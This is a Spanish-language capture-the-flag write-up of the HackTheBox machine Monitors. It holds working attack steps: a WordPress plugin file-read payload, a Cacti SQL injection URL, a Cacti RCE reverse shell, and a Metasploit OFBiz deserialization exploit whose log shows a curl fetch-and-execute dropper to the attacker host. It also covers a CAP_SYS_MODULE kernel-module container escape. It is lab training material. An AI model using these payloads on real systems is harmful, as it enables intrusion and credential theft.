Monitors una maquina de HackTheBox correo WordPress donde descubrimos un plugin vulnerable que nos permitio acceder a Cacti con una version vulnerable donde obtuvimos acceso a un contenedor explotando una vulnerabilidad SQL Injection a RCE. Un servicio de la maquina nos permitio obtener la contraseña de un segundo usuario. Tras una enumeracion encontramos Apache Ofbiz con una version vulnerable que nos permitio escalar privilegios. Listando las capabilities del contenedor escapamos de este creando y cargando un “kernel module”.
| Nombre |
Monitors  |
| OS |
Linux  |
| Puntos |
40 |
| Dificultad |
Dificil |
| IP |
10.10.10.238 |
| Maker |
TheCyberGeek |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[7.4, 6.8, 6.8, 3.2, 3.2],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[8, 7, 7, 3, 3],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
Nmap
Escaneo de puertos con nmap nos muestra el puerto http (80) y el puerto ssh (22) abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
Nmap scan report for 10.10.10.238 (10.10.10.238)
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
Web Site
Encontramos una pagina web en el puerto 80 a la cual no estamos “permitidos” acceder, tambien muestra un dominio : monitors.htb.
1
2
3
|
Sorry, direct IP access is not allowed.
If you are having issues accessing the site then contact the website administrator: admin@monitors.htb
|

WordPress
El dominio muestra una pagina en wordpress, vemos un nombre de usuario (admin) en el unico post.
Shell - www-data
WPScan
Un escaneo de wordpress con WPscan nos muestra la version de wordpress (5.5.1) y el plugin wp-with-spritz en su version 1.0.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
[... split ...]
[+] WordPress version 5.5.1 identified (Insecure, released on 2020-09-01).
| Found By: Rss Generator (Passive Detection)
| - http://monitors.htb/index.php/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
| - http://monitors.htb/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
[+] Enumerating Most Popular Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] wp-with-spritz
| Location: http://monitors.htb/wp-content/plugins/wp-with-spritz/
| Latest Version: 1.0 (up to date)
| Last Updated: 2015-08-20T20:15:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 4.2.4 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://monitors.htb/wp-content/plugins/wp-with-spritz/readme.txt
|
Searchsploit
Dicho plugin parece ser vulnerable a RFI segun se muestra en searchsploit.
1
2
3
4
5
6
7
8
|
π ~/htb/monitors ❯ searchsploit wp spritz
-------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion | php/webapps/44544.php
-------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
π ~/htb/monitors ❯
|
WP with Spritz
Tras verificar esta vulnerabilidad vemos que podemos realizar lectura de archivos de la maquina, enumeramos los archivos de Wordpress utilizando un wrapper de php para codificar la informacion, vemos las credenciales de la base de datos del archivo de configuracion (wp-config.php).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
# /wp.spritz.content.filter.php?url=php://filter/convert.base64-encode/resource=../../../wp-config.php
π ~/htb/monitors ❯ echo -n ".......3MucGhwJzsK" |base64 -d |grep -v "*"
<?php
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'wpadmin' );
define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
define( 'DB_HOST', 'localhost' );
define( 'DB_CHARSET', 'utf8mb4' );
define( 'DB_COLLATE', '' );
define( 'AUTH_KEY', 'KkY%W@>T}4CKTw5{.n_j3bywoB0k^|OKX0{}5|UqZ2!VH!^uWKJ.O oROc,h pp:' );
define( 'AUTH_SALT', '8>PIil3 7re_:3&@^8Zh|p^I8rwT}WpVr5|t^ih05A:]xjTA,UVXa8ny:b--/[Jk' );
define( 'SECURE_AUTH_SALT', 'dN c^]m:4O|GyOK50hQ1tumg4<JYlD2-,r,oq7GDjq4M Ri:x]Bod5L.S&.hEGfv' );
$table_prefix = 'wp_';
define( 'WP_DEBUG', false );
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
require_once ABSPATH . 'wp-settings.php';
π ~/htb/monitors ❯
|
Cacti
Dentro de los archivos de configuracion de apache2 (000-default.conf) encontramos en los comentarios el nombre de los sitios activos (monitors.htb.conf, cacti-admin.monitors.htb.conf) donde se menciona un subdomominio el cual agregamos al archivo /etc/hosts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
# url=/../../../..///etc/apache2/sites-enabled/000-default.conf
# CONTENT - /etc/apache2/sites-enabled/000-default.conf
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.conf
# CONTENT - /etc/apache2/sites-enabled/monitors.htb.conf
ServerAdmin admin@monitors.htb
ServerName monitors.htb
ServerAlias monitors.htb
DocumentRoot /var/www/wordpress
# CONTENT - /etc/apache2/sites-enabled/cacti-admin.monitors.htb.conf
ServerAdmin admin@monitors.htb
ServerName cacti-admin.monitors.htb
DocumentRoot /usr/share/cacti
ServerAlias cacti-admin.monitors.htb
|

En el subdmominio encontramos Cacti en su version 1.2.12, donde logramos logearnos con usuario y contraseña que encontramos en Wordpress.
1
|
admin:BestAdministrator@2020!
|
SQLi as Admin
Verificamos vulnerabilidades en cacti, vemos un Issue en github donde se menciona que existe una vulnerabilidad de SQL Injection, además se menciona que esta vulnerabilidad conduce hacia un RCE. Tras reproducir la explotacion SQLi nos devuelve las credenciales de los usuarios.
1
2
3
4
5
|
# /cacti/color.php?action=export&header=false&filter=')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;-- -`
"name","hex"
"Red","FF0000"
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
|
Realizamos la explotacion del RCE utilizando un exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
π ~/htb/monitors/tmp ❯ python3 cacti.py -t http://cacti-admin.monitors.htb -u admin -p 'BestAdministrator@2020!' --lhost 10.10.14.25 --lport 1338
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:55c634ed46657491251ea0f5266c69bd85ca50ad,1622760962
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
|
Tras la ejecucion logramos obtener una shell con el usuario www-data.
1
2
3
4
5
6
7
8
9
10
|
π ~/htb/monitors ❯ rlwrap nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.238] 56422
/bin/sh: 0: can't access tty; job control turned off
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@monitors:/usr/share/cacti/cacti$ whoami
www-data
www-data@monitors:/usr/share/cacti/cacti$
|
User - Marcus
Realizamos una enumeracion en la carpeta principal del usuario marcus y encontramos la carpeta .backup a la cual no tenemos acceso, realizamos una busqueda ante posibles archivos backup y encontramos el archivo del servicio cacti-backup.service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
www-data@monitors:/home/marcus$ ls -lah
total 40K
drwxr-xr-x 5 marcus marcus 4.0K Jan 25 15:39 .
drwxr-xr-x 3 root root 4.0K Nov 10 2020 ..
d--x--x--x 2 marcus marcus 4.0K Nov 10 2020 .backup
lrwxrwxrwx 1 root root 9 Nov 10 2020 .bash_history -> /dev/null
-rw-r--r-- 1 marcus marcus 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 marcus marcus 3.7K Apr 4 2018 .bashrc
drwx------ 2 marcus marcus 4.0K Jan 25 15:39 .cache
drwx------ 3 marcus marcus 4.0K Nov 10 2020 .gnupg
-rw-r--r-- 1 marcus marcus 807 Apr 4 2018 .profile
-r--r----- 1 root marcus 84 Jan 25 14:59 note.txt
-r--r----- 1 root marcus 33 Jun 2 22:22 user.txt
www-data@monitors:/home/marcus$ ls -lah .backup
ls: cannot open directory '.backup': Permission denied
www-data@monitors:/home/marcus$ find / -iname *backup* 2>/dev/null
[... split ...]
/home/marcus/.backup
/etc/systemd/system/cacti-backup.service
/srv/gitlab/data/backups
/lib/modules/4.15.0-142-generic/kernel/drivers/net/team/team_mode_activebackup.ko
/lib/modules/4.15.0-142-generic/kernel/drivers/power/supply/wm831x_backup.ko
/lib/modules/4.15.0-132-generic/kernel/drivers/net/team/team_mode_activebackup.ko
/lib/modules/4.15.0-132-generic/kernel/drivers/power/supply/wm831x_backup.ko
/lib/modules/4.15.0-123-generic/kernel/drivers/net/team/team_mode_activebackup.ko
/lib/modules/4.15.0-123-generic/kernel/drivers/power/supply/wm831x_backup.ko
/lib/systemd/system/cacti-backup.service
/var/backups
[... split ...]
www-data@monitors:/home/marcus$
|
Vemos que este servicios ejecuta el archivo backup.sh que se encuentra en la carpeta .backup, dentro de este encontramos una contraseña que fue utilizada para copiar archivos por SSH utilizando SCP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
www-data@monitors:/home/marcus$ cat /etc/systemd/system/cacti-backup.service
[Unit]
Description=Cacti Backup Service
After=network.target
[Service]
Type=oneshot
User=www-data
ExecStart=/home/marcus/.backup/backup.sh
[Install]
WantedBy=multi-user.target
www-data@monitors:/home/marcus$ ls -lah /home/marcus/.backup/backup.sh
-r-xr-x--- 1 www-data www-data 259 Nov 10 2020 /home/marcus/.backup/backup.sh
www-data@monitors:/home/marcus$ cat /home/marcus/.backup/backup.sh
#!/bin/bash
backup_name="cacti_backup"
config_pass="VerticalEdge2020"
zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${backup_name}.zip
rm /tmp/${backup_name}.zip
www-data@monitors:/home/marcus$
|
Utilizamos esta contraseña con el usuario marcus, obtuvimos una shell y la flag user.txt.
1
2
3
4
5
6
7
8
9
|
www-data@monitors:/home/marcus$ su marcus
Password: VerticalEdge2020
marcus@monitors:~$ whoami
marcus
marcus@monitors:~$ ls
note.txt user.txt
marcus@monitors:~$ cat user.txt
ea1f33ecfd0ba29fd294c547628422a3
marcus@monitors:~$
|
Root - Container
Enum
Dentro de la carpeta de marcus encontramos una nota, esta indica algo acerca de la imagen de docker, verificamos la version de docker pero no parece ser vulnerable.
1
2
3
4
5
6
7
8
|
marcus@monitors:~$ cat note.txt
TODO:
Disable phpinfo in php.ini - DONE
Update docker image for production use -
marcus@monitors:~$ docker -v
Docker version 20.10.6, build 370c289
marcus@monitors:~$
|
Tras enumerar archivos yml no encontramos mucha informacion solo una contraseña de lo que parece ser de gitlab.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
marcus@monitors:~$ find / -iname *.yml 2>/dev/null
/srv/gitlab/data/gitlab-monitor/gitlab-monitor.yml
/usr/share/perl/5.26.1/CPAN/Kwalify/distroprefs.yml
/usr/share/cacti/cacti/include/vendor/gettext/tests/assets/po3/Yaml.yml
[... split ...]
/usr/share/cacti/cacti/include/vendor/gettext/tests/assets/phpcode/YamlDictionary.yml
marcus@monitors:~$ cd /srv/gitlab/
marcus@monitors:/srv/gitlab$ ls
config data logs
marcus@monitors:/srv/gitlab$ ls -lah config
total 132K
drwxrwxr-x 3 root root 4.0K Nov 11 2020 .
drwxr-xr-x 5 root root 4.0K Nov 11 2020 ..
-r-xr--r-- 1 root root 78K Nov 11 2020 gitlab.rb
-rw------- 1 root root 16K Nov 13 2020 gitlab-secrets.json
-rw------- 1 root root 227 Nov 11 2020 ssh_host_ecdsa_key
-rw-r--r-- 1 root root 173 Nov 11 2020 ssh_host_ecdsa_key.pub
-rw------- 1 root root 399 Nov 11 2020 ssh_host_ed25519_key
-rw-r--r-- 1 root root 93 Nov 11 2020 ssh_host_ed25519_key.pub
-rw------- 1 root root 1.7K Nov 11 2020 ssh_host_rsa_key
-rw-r--r-- 1 root root 393 Nov 11 2020 ssh_host_rsa_key.pub
drwxr-xr-x 2 root root 4.0K Nov 11 2020 trusted-certs
marcus@monitors:/srv/gitlab$ cat config/gitlab.rb |grep password
[... split ...]
#### Change the initial default admin password and shared runner registration tokens.
gitlab_rails['initial_root_password'] = "Sup3r_Adm1n15tr4t0r_p455w0rd"
# gitlab_rails['db_password'] = nil
[... split ...]
marcus@monitors:/srv/gitlab$
|
Verificamos los puertos, y encontramos el puerto 8443 abierto, además encontramos que el usuario root esta ejecutando docker-proxy en el mismo puerto.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
marcus@monitors:/srv/gitlab$ netstat -ntpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8443 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
marcus@monitors:/srv/gitlab$ ps -ef |grep docker
root 1567 1 0 21:58 ? 00:00:01 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
root 2069 1567 0 21:58 ? 00:00:00 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8443 -container-ip 172.17.0.2 -container-port 8443
root 2083 1310 0 21:58 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/70bf2796b5f0ec289ff666c0c3d7a3dcc5799a833b3ba51ec9d36b29ddebb379 -address /run/containerd/containerd.sock -containerd-binary /usr/bin/containerd -runtime-root /var/run/docker/runtime-runc
marcus 3082 2908 0 23:12 pts/1 00:00:00 grep --color=auto docker
marcus@monitors:/srv/gitlab$
|
SSH Tunnel
Creamos un Tunnel SOCKS5 con SSH y ProxyChains para acceder al puerto 8443.
1
|
ssh -D 1337 -q -C -N marcus@10.10.10.238 # VerticalEdge2020
|
Apache Ofbiz
Visitamos la direccion 172.17.0.2:8443, vemos un error y se muestra Apache Tomcat/9.0.31. Ejecutamos feroxbuster y encontramos algunas direcciones.
1
2
3
4
5
6
7
|
π ~/htb/monitors ❯ proxychains4 -q feroxbuster -u https://172.17.0.2:8443/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k
[... split ...]
[#>------------------] - 4m 83147/882180 45m found:48189 errors:16
[###>----------------] - 4m 34978/220545 122/s https://172.17.0.2:8443/
[##>-----------------] - 3m 22354/220545 99/s https://172.17.0.2:8443/ap
[#>------------------] - 3m 15451/220545 85/s https://172.17.0.2:8443/ebay
[>-------------------] - 2m 10503/220545 75/s https://172.17.0.2:8443/catalog
|

Tras visitar una de estas encontramos un formulario de logeo, además vemos la version de Apache Ofbiz: Release 17.12.01.
Apache Ofbiz Deserialiation
Tras realizar una enumeracion de vulnerabilidades, encontramos que es vulnerable a Java deserialization sin autenticacion y, que existen dos “versiones”: XML-RPC y SOAP.
Utilizamos metasploit para la version de XML-RPC, configuramos el exploit y agregamos el proxy de proxichains, además otras configuraciones.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
# set ReverseAllowProxy true
# set AutoCheck false
# set ForceExploit true
# set payload linux/x64/shell/reverse_tcp
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > show options
Module options (exploit/linux/http/apache_ofbiz_deserialiation):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies socks4:127.0.0.1:1337 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.17.0.2 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.25 yes The listen address (an interface may be specified)
LPORT 1339 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper
|
Tras ejecutar el exploit obtuvimos una shell con usuario root dentro del contenedor.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > run
[*] Started reverse TCP handler on 10.10.14.25:1339
[!] AutoCheck is disabled, proceeding with exploitation
[*] Executing Linux Dropper for linux/x64/shell/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/5pqA55D
[*] Local IP: http://192.168.1.21:8080/5pqA55D
[*] Client 10.10.10.238 (curl/7.64.0) requested /5pqA55D
[+] Successfully executed command: sh -c curl${IFS}-so${IFS}/tmp/FNjAZOdV${IFS}http://10.10.14.25:8080/5pqA55D;chmod${IFS}+x${IFS}/tmp/FNjAZOdV;/tmp/FNjAZOdV;rm${IFS}-f${IFS}/tmp/FNjAZOdV
[*] Sending payload to 10.10.10.238 (curl/7.64.0)
[*] Sending stage (38 bytes) to 10.10.10.238
[*] Command Stager progress - 104.11% done (152/146 bytes)
[*] Command shell session 1 opened (10.10.14.25:1339 -> 10.10.10.238:51016) at 2021-06-03 19:18:57 -0400
[*] Server stopped.
whoami
root
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash");'
root@70bf2796b5f0:/usr/src/apache-ofbiz-17.12.01# pwd
pwd
/usr/src/apache-ofbiz-17.12.01
root@70bf2796b5f0:/usr/src/apache-ofbiz-17.12.01#
|
Privesc
Docker breakout
Enumeramos las capabilities habilitadas del contenedor, y siguiendo la guia de HackTricks encontramos multiples formas para “escapar” de un contenedor.
1
2
3
4
5
6
7
8
9
10
11
12
|
root@70bf2796b5f0:/root# capsh --print
capsh --print
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+eip
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=
root@70bf2796b5f0:/root#
|
Siguendo la guia de CAP_SYS_MODULE creamos el archivo Makefile y reverse-shell.c modificando la direccion IP a 172.17.0.1 de la maquina, ambos archivos los descargamos dentro del contenedor. Intentamos compilar pero nos mostraba un error de cc1.
1
2
3
4
5
6
7
8
9
10
11
|
root@70bf2796b5f0:/root/tmp# make
make
make -C /lib/modules/4.15.0-142-generic/build M=/root/tmp modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
CC [M] /root/tmp/reverse-shell.o
gcc: error trying to exec 'cc1': execvp: No such file or directory
make[2]: *** [scripts/Makefile.build:339: /root/tmp/reverse-shell.o] Error 1
make[1]: *** [Makefile:1584: _module_/root/tmp] Error 2
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'
make: *** [Makefile:4: all] Error 2
root@70bf2796b5f0:/root/tmp#
|
Buscamos y agregamos dicho directorio del archivo siguiendo una solucion.
1
2
3
4
|
root@70bf2796b5f0:/root/tmp# find / -iname cc1 2>/dev/null
find / -iname cc1 2>/dev/null
/usr/lib/gcc/x86_64-linux-gnu/8/cc1
root@70bf2796b5f0:/root/tmp# export PATH=$PATH/usr/lib/gcc/x86_64-linux-gnu/8/
|
Tras realizar esto compilamos, ejecutamos netcat en la shell de marcus y ejecutamos la shell inversa.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
root@70bf2796b5f0:/root/tmp# make
make
make -C /lib/modules/4.15.0-142-generic/build M=/root/tmp modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
CC [M] /root/tmp/reverse-shell.o
Building modules, stage 2.
MODPOST 1 modules
CC /root/tmp/reverse-shell.mod.o
LD [M] /root/tmp/reverse-shell.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'
root@70bf2796b5f0:/root/tmp# ls -lah
ls -lah
total 196K
drwxr-xr-x 3 root root 4.0K Jun 4 00:21 .
drwx------ 1 root root 4.0K Jun 4 00:20 ..
-rw-r--r-- 1 root root 75K Jun 4 00:21 .cache.mk
-rw-r--r-- 1 root root 217 Jun 4 00:21 .reverse-shell.ko.cmd
-rw-r--r-- 1 root root 30K Jun 4 00:21 .reverse-shell.mod.o.cmd
-rw-r--r-- 1 root root 30K Jun 4 00:21 .reverse-shell.o.cmd
drwxr-xr-x 2 root root 4.0K Jun 4 00:21 .tmp_versions
-rw-r--r-- 1 root root 161 Jun 3 23:54 Makefile
-rw-r--r-- 1 root root 0 Jun 4 00:21 Module.symvers
-rw-r--r-- 1 root root 34 Jun 4 00:21 modules.order
-rw-r--r-- 1 root root 715 Jun 3 23:53 reverse-shell.c
-rw-r--r-- 1 root root 5.0K Jun 4 00:21 reverse-shell.ko
-rw-r--r-- 1 root root 920 Jun 4 00:21 reverse-shell.mod.c
-rw-r--r-- 1 root root 3.0K Jun 4 00:21 reverse-shell.mod.o
-rw-r--r-- 1 root root 4.1K Jun 4 00:21 reverse-shell.o
root@70bf2796b5f0:/root/tmp# insmod reverse-shell.ko
insmod reverse-shell.ko
root@70bf2796b5f0:/root/tmp#
|
Con la ejecucion de la shell inversa obtuvimos acceso al usuario root y realizamos la lectura de la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
marcus@monitors:~/tmp$ nc -lvp 5600
Listening on [0.0.0.0] (family 0, port 5600)
Connection from monitors 48114 received!
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# whoami
whoami
root
root@monitors:/# ls /root
ls /root
root.txt
root@monitors:/# cd /root
cd /root
root@monitors:/root# cat root.txt
cat root.txt
2bfa1e84ceaa2842c0545ec233af7657
root@monitors:/root#
|